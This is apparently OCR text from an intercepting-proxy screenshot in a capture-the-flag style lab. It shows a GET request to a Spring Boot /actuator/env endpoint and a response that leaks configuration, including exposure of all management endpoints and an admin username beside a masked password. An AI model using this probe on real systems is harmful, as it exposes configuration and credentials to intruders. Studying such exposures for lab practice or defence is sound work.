 Request
Pretty Raw Hex \n
1 GET /actuator/env HTTP/1.1
2 Host: node.hackhub.get-shell.com:43660
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=d7be0e9caecb61dd8e768320787ec4f6; service_token=
2829JTNMRRIt%252BfP7aFtiW5VfqEF6KycJ8dDhzWsUS529AEI6x8FndPw; admin_session=
dd5addd723bb2eacdcc252269f430b95
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
"class path resource [application.properties] from app.jar
},
"server.address":{
"value":"0.0.0.0",
"origin":
"class path resource [application.properties] from app.jar -
},
"management.endpoints.web.exposure.include":{
"value":"*",
"origin":
"class path resource [application.properties] from app.jar -
},
"admin.username":{
"value":"webadmin",
"origin":
"class path resource [application.properties] from app.jar -
},
"admin.password":{
"value":"******",
"origin":
"class path resource [application.properties] from app.jar -
}
}
}